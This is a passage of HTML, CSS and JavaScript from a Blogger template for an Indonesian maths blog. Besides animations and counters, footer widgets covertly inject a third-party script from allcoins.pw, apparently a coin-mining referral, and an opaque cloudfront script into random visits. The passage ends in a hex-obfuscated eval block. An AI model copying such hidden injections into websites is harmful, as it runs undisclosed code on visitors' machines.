    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  40% {
    -webkit-transform: rotate(15deg);
    -moz-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  50% {
    -webkit-transform: rotate(15deg);
    -moz-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  60% {
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

/**
 * Clouds
 */
.clouds {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  transform: translateZ(0);
}

.cloud {
  position: absolute;
  top: 20%;
  width: 300px;
  right: 0;
  opacity: 1;
}

.cloud.front {
  z-index: 9;
}

.cloud.distant {
  z-index: 1;
}

.cloud.background {
  z-index: 1;
}

/*Cloud Sizing*/
.cloud.smaller {
  margin-right: 400px;
  width: 100px;
  margin-top: 50px;
}

.cloud.small {
  margin-right: 200px;
  width: 150px;
}

.cloud.big {
  width: 500px;
  margin-top: 50px;
  margin-right: 150px;
}

.cloud.massive {
  width: 600px;
  margin-top: 20px;
  margin-right: 0px;
}


/*Cloud: Animation*/
.cloud {
  -webkit-animation-name: cloud-movement;
  -webkit-animation-timing-function: linear;
  -webkit-animation-direction: forwards;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-duration: 8s;

  -moz-animation-name: cloud-movement;
  -moz-animation-timing-function: linear;
  -moz-animation-direction: forwards;
  -moz-animation-iteration-count: infinite;
  -moz-animation-duration: 8s;

  animation-name: cloud-movement;
  animation-timing-function: linear;
  animation-direction: forwards;
  animation-iteration-count: infinite;
  animation-duration: 8s;
}

.slow {
  -webkit-animation-duration: 9.2s;
  -moz-animation-duration: 9.2s;
  animation-duration: 9.2s;
}

.slower {
  -webkit-animation-duration: 11.2s;
  -moz-animation-duration: 11.2s;
  animation-duration: 11.2s;
}

.slowest {
  -webkit-animation-duration: 13.5s;
  -moz-animation-duration: 13.5s;
  animation-duration: 13.5s;
}

.super-slow {
  -webkit-animation-duration: 20.5s;
  -moz-animation-duration: 20.5s;
  animation-duration: 20.5s;
}

@-webkit-keyframes cloud-movement {
  0% {
    opacity: 0.1;
    -webkit-transform: translateX(300px);
    -moz-transform: translateX(300px);
    transform: translateX(300px);
  }
  10% {

    opacity: 0.7;
  }
  90% {
    opacity: 0;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-1000px);
    -moz-transform: translateX(-1000px);
    transform: translateX(-1000px);
  }
}
</style>

<style id = 'elementwater'>
.bubble-container {
  width: 10rem;
  height: 10rem;
  position: absolute;
  top: 120%;
  left: 30%;
  animation-duration: 8s;
  animation-name: rise;
  animation-iteration-count: 1;
}

.bubble {
  background: radial-gradient(
    circle,
    rgba(187, 222, 222, 1) 0%,
    rgba(219, 238, 238, 0) 53%,
    rgb(255 255 255) 73%,
    rgba(187, 222, 222, 1) 100%
  );
  width: 100%;
  height: 100%;
  border-radius: 50%;
  border-left: 1px solid white;
  border-right: 1px solid #7b027747;
  position: absolute;
  box-shadow: -1px -1px 5px rgb(41 169 139 / 28%);
  animation-delay:4s;
  animation-duration: 1s;
  animation-name: disappear-bubble;
  animation-iteration-count:1;
  animation-fill-mode: forwards;
}

.bubble::after {
  content: "";
  width: 2rem;
  height: 2rem;
  position: absolute;
  left: 66%;
  top: 20%;
  transform: skew(-0deg, 40deg) rotate(125deg);
  border-top-right-radius: 50%;
  background: linear-gradient(
    90deg,
    rgb(255 255 255) 0%,
    rgb(255 255 255 / 0%) 50%
  );
  border-radius: 50%;
}

.bubble::before {
  content: "";
  width: 2rem;
  height: 3rem;
  position: absolute;
  left: 20%;
  top: 50%;
  transform: rotate(296deg) skew(-22deg, 34deg);
  border-top-right-radius: 50%;
  background: linear-gradient(
    89deg,
    rgb(255 255 255) 0%,
    rgb(255 255 255 / 0%) 26%
  );
  border-radius: 50%;
}

.soup-layer {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  background: linear-gradient(
    90deg,
    rgba(255, 255, 255, 0) 22%,
    rgba(220, 125, 215, 0) 47%,
    rgb(204 68 197 / 13%) 79%,
    rgb(27 191 35 / 6%) 93%
  );
  transform: rotate(45deg);
  border-right: 1px solid #00000030;
}

.dotted-layer {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  left: -1%;
  top: -1%;
  opacity: 0;
}

.dotted-layer.pink {
  border: 2px dotted #a24ea269;
  animation-delay:4s;
  animation-duration: 2s;
  animation-name: disappear-dots-pink;
  animation-iteration-count: 1;
}

.dotted-layer.white {
  border: 4px dotted white;
  animation-delay:4s;
  animation-duration: 4s;
  animation-name: disappear-dots-white;
  animation-iteration-count: 1;
}

@keyframes disappear-bubble {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes disappear-dots-pink {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    transform: scale(1.1, 1.1);
  }
}
@keyframes disappear-dots-white {
  from {
    opacity: 1;
    transform: scale(0.95, 0.95);
  }

  to {
    opacity: 0;
    transform: scale(1.2, 1.2);
  }
}

@keyframes rise {
  to {
    top: 3rem
  }
}
</style>

<script>
var wind = document.getElementById('elementwind').innerHTML;
document.getElementById('elementwind').innerHTML = '';
var water = document.getElementById('elementwater').innerHTML;
document.getElementById('elementwater').innerHTML = '';

function elementman(){
var pilihanelement = Math.ceil(Math.random()*2);

if (pilihanelement == 1){
document.getElementById("content-wrapper").innerHTML = '<div class="plane-container"><a href="http://customer.io/" target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1131.53px" height="379.304px" viewBox="0 0 1131.53 379.304" enable-background="new 0 0 1131.53 379.304" xml:space="preserve" class="plane"><polygon fill="#D8D8D8" points="72.008,0 274.113,140.173 274.113,301.804 390.796,221.102 601.682,367.302 1131.53,0.223  "/><polygon fill="#C4C4C3" points="1131.53,0.223 274.113,140.173 274.113,301.804 390.796,221.102   "/></svg></a></div><div class="clouds"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px"height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud big front slowest"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud distant smaller"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud small slow"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud distant super-slow massive"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 -8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" eight="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud slower"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 -8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg></div>' + document.getElementById("content-wrapper").innerHTML
document.getElementById('elementwind').innerHTML = wind;
}

if (pilihanelement == 2){
var sumberair = "https://codepen.io/boberte/pen/qBqRVmO";
document.getElementById("content-wrapper").innerHTML = '<div class="bubble-container" id="bubbleelement"><div class="bubble"><div class="soup-layer"></div> </div><div class="dotted-layer pink"></div><div class="dotted-layer white"></div></div>' + document.getElementById("content-wrapper").innerHTML
document.getElementById('elementwater').innerHTML = water;
setInterval(()=> {
  const bubbleContainer = document.getElementById('bubbleelement');
  bubbleContainer.className = "bubble-container";
  bubbleContainer.innerHTML = `<div class="bubble">
    <div class="soup-layer"></div> 
  </div>
  <div class="dotted-layer pink"></div>
  <div class="dotted-layer white"></div>`;
  bubbleContainer.style.left = `${(Math.random() * 100)}%`;
  document.body.appendChild(bubbleContainer);
  var bubblesCount = document.body.childElementCount;
  if(bubblesCount >17){
    document.body.removeChild(document.body.childNodes[0]);    
  }
}, 500);
}

}
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Postingan Terbaru</h2>
<div class='post-summary'>
<h3><a href='https://www.knkland.com/2024/08/apakah-benar.html'>Apakah Benar?</a></h3>
<p>
&#160; Hai hai semua ^_^ aye Admin K. Berjumpa lagi di blog ini, KnK Land. Kali ini aye akan memberikan salah satu soal pembuktian matematika sed...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH3GjToLZ4zmn-7Lo9p4V-guxblUnUx0Nc6mgH9zk0n2yH4rBip53mkD_bWXpRMAPNX379fAa5dw4seP6fnAOfAUuRPJLg7GDs5Ip3o3-8gakym4LBZFYOBPxMqPx0k2ddCVCb4PiFNhceKYVbKgV6uIPc17GPlUeD51ua7i_4SCzH5YZqAzMd4VWySvE/w640-h91/soal%20bukti%20dengan%20penyangga.PNG'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>This Blog is protected by DMCA.com</h2>
<div class='widget-content'>
<a href="//www.dmca.com/Protection/Status.aspx?ID=1b6d8ece-f2a6-4375-9c01-1e182fff6b43" target="_blank" title="Check blog Protection Status" class="dmca-badge"> <img src ="//www.dmca.com/Badges/dmca_protected_sml_120o.png" alt="DMCA.com for Blogger blogs" /></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a href="http://www.codecogs.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udKsJikP8L2IgzXqFZSPw_OqDG7eu5xmQb2AqfvhAYk46LDe9I3kigeGE6pvpZJkcJ59AEAjdHYY3P7MqoYKjfslDLbCtOy1hdBqyqk4A4KTTAU4xPuHE=s0-d" border="0" title="CodeCogs - An Open Source Scientific Library" alt="CodeCogs - An Open Source Scientific Library"></a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML23'>
<div class='widget-content'>
<script>

function refLatex(){

 

for (let imgOrd = 1; imgOrd < document.getElementsByTagName("img").length; imgOrd ++){
  if (document.getElementsByTagName("img")[imgOrd].src.split('/latex.codecogs.com/gif.latex?').length > 1){
    document.getElementsByTagName("img")[imgOrd].src = document.getElementsByTagName("img")[imgOrd].src.split('https://').join('http://').split('/latex.codecogs.com/gif.latex?').join('/www.sciweavers.org/tex2img.php?eq=') + '&bc=White&fc=Black&im=jpg&fs=12&ff=arev&edit=0';
  }
}

 

}

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
<script>
const API_KEY = 'AIzaSyBTPAz_OQr140D1rtD0o6vwM63XohXw8Ds';
let fontsList = [];
const el = document.querySelector(".box");
async function loadFontsList() {
    try {
        const result = await fetch('https://www.googleapis.com/webfonts/v1/webfonts?key=' + API_KEY);
        const data = await result.json();
        console.log('loaded google fonts list: ', data.items.length);
        return data.items;
    } catch (error) {
        console.log('loadFontsList', error, error.message);
    }
}
function loadRandomFont(fontsList) {
    const randomIndex = Math.floor(Math.random() * fontsList.length);
    const choosedFont = fontsList[randomIndex].family;
    WebFont.load({
        google: {
            families: [choosedFont]
        }
    });
    console.log('choosed font: ', choosedFont);
    return choosedFont;
}
function updateFont(el, choosedFont) {
    el = document.querySelector(".box");
    el.style.fontFamily = choosedFont;
    el.setAttribute('title', choosedFont);
}
async function main() {
    fontsList = await loadFontsList();
    const choosedFont = loadRandomFont(fontsList);
    updateFont(el, choosedFont);
    el.style.visibility = "visible";
}
main();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type='text/javascript'>
<!--
var now = new Date();
var hours = now.getHours();
var tanggalnow = now.getDate();
var bulannow = now.getMonth();


//16-18 sore
if (hours >= 16 && hours <= 18){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmxQ0QgWbDHgiSuyYAwIdprhAxTzWkppLhS2h_n3OsyT-c2HerVg-Ea8m5ny3hF_Lhia6YLHdGdfXuSuAWqE9nHD-VVzuqQFUzibimjAS3PlAW2ZjY_47XeWj9lJfYpduIlJi60ZrPw_Y/s1600/sore.png')";
//19-21 malam
} else if (hours >= 19 && hours <= 21){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrNgJTIZxvtJRce8FO12sBVrKhrBZ9uKznfc32VHMO73i4aVt5C089rMyN28lbkQVavjYm8xzHIQzXqkpEI9hvTfVMrwj5iUkqtib3mR4K-Xxvxl0zPevPWrMxIQePCelv5c1NL_78mrY/s1334/malam.png')";
//22-4 malam
} else if (hours >= 22 || hours <= 4){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrNgJTIZxvtJRce8FO12sBVrKhrBZ9uKznfc32VHMO73i4aVt5C089rMyN28lbkQVavjYm8xzHIQzXqkpEI9hvTfVMrwj5iUkqtib3mR4K-Xxvxl0zPevPWrMxIQePCelv5c1NL_78mrY/s1334/malam.png')";
//5-6 pagi
} else if (hours >= 5 && hours <= 7){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgijCww42fJPOxvrQEpdsEFfzlJPJomG8N4S52spMaBA1e-5UuEY1gV30yQtJLptgTg3EvslRaZ3UDFQu5nwtuZp64sRGJfsc8TbDswu1ZN-c9xAdOjfAifmmDg6IKTXXqiFhpIFuZs97U/s1600/pagi.png')";
//7-8 pagi
} else if (hours >= 7 && hours <= 8){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgijCww42fJPOxvrQEpdsEFfzlJPJomG8N4S52spMaBA1e-5UuEY1gV30yQtJLptgTg3EvslRaZ3UDFQu5nwtuZp64sRGJfsc8TbDswu1ZN-c9xAdOjfAifmmDg6IKTXXqiFhpIFuZs97U/s1600/pagi.png')";
//9-15 siang
} else if (hours >= 9 && hours <= 15){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_S2kSLMn2m1riRkZ5bflu4USKWi6Ibm-RIVtwv6cFYA5I-AkLHOoe9Ju1NSx-ivEuUcMUu7iBlQQaLYtIIO2IhLu2tYGML1ghiEFe-Yw3jsx8QU4Vfm8C0KsrXoQhcEK8imaeJb_P-Oo/s1600/siang.png')";
};

if ((tanggalnow == 1 && bulannow == 0)&& Math.random()<0.9){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivAiz45SDYqvGVFPpjFbSGnlbo5H5wkdg38CDR_pLyQmUKi29Mwdfyt6WM7dKapggUHMGJnzmJ-Ekzs8v8EE24QYUH_aOEJFC-laHFGgV4WCQXztv6Zm5NItbdIfjSPNetlpFwFRYwz1w/s1600/new+year.png')";
//19-21 malam
}

if (Math.random() < 0.1){
document.body.style.background="url('https://raw.githubusercontent.com/swrdfgd/wally/main/"+Math.ceil(Math.random()*55)+".png')";
}

document.body.style.backgroundSize="cover";
document.body.style.backgroundAttachment = "fixed";
document.body.style.backgroundRepeat = "no-repeat";
//-->
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<!-- Statcounter code for KnK Land http://www.knkland.com on Blogger -->
<script type="text/javascript">
//<![CDATA[
var sc_project=12055675; 
var sc_invisible=0; 
var sc_security="258a89b1"; 
var scJsHost = "https://";
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter_xhtml.js'></"+"script>");
//]]>
</script>
<noscript><div class="statcounter"><a title="Web Analytics" href="https://statcounter.com/" class="statcounter"><img class="statcounter" src="https://c.statcounter.com/12055675/0/258a89b1/0/" alt="Web Analytics" /></a></div></noscript>
<!-- End of Statcounter Code -->

<script language="javascript">
var u=155753; 
var vsbl=0;
var l='';
</script>
<script type="text/javascript" language="javascript" src="//hitslog.com/counter.js"></script>
<script language="javascript">
document.write('<a href=http://hitslog.com/><img border=0 width=1 height=1 src=http://hitslog.com/hl.php?'+l+'></a>');
</script>
<noscript>
<a href="http://hitslog.com/"><img border="0" width="1" height="1" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vY0eMOSkbvW0p__VZ-UNiT5Hjo3ES9lDHli3NKY6ePoe5OCYtQ9OykDQQkhcHdSnnAHQlAcrnKSJz54H1x8ZbDXS-X6g=s0-d" alt="free hit counter"></a>
</noscript>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script>

if (Math.random()*100 < 5){
document.write('<scr' + 'ipt src="' + 'https://allcoins.pw/js/ref.js' + '" refid="523878"></scr' + 'ipt>');
}

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Komentar Terbaru</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="3"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<script>

if (Math.random()*100 < 10){
document.write('<scr' + 'ipt data-cfasync="false" src="' + '//dmmzkfd82wayn.cloudfront.net/?kzmmd=920000"'+'"></scr' + 'ipt>');
}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0088ff;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _IvEHo9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x67\x28\x35\x7a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x7a\x28\x63\x29\x7b\x35\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x43\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x77\x2e\x37\x76\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x75\x28\x33\x36\x29\x29\x7d\x3b\x37\x74\x28\x63\x2d\x2d\x29\x7b\x35\x42\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x73\x28\x37\x72\x20\x37\x71\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x41\x20\x70\x7d\x28\x5c\x27\x74\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5